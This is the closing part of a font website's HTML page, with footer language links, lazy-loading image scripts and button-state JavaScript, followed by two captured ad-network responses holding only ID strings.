				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
a69959ec-3f1b-423b-a5a4-e300067fb527

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
ece36cfc-ebbe-4f48-8c13-99c7d8ac2c1c